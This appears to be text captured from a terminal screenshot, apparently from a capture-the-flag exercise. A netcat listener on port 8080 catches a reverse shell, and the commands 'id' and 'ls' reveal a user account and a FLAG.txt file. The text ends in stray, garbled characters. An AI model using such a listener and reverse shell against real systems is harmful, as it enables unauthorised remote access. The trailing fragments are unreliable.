 root@jaylinux: ~
File Edit View Search Terminal Tabs Help
root@jaylinux: ~
root@jaylinux: ~
root@jaylinux:~# nc -l -p 8080
id
/bin/sh: can't access tty; job control turned off
$ uid=1002(wernerbrandes) gid=1002(wernerbrandes) groups=1002(wernerbrandes)
$
$ ls
FLAG.txt
authenticate-to-door.sh
$ c
$_
M
vm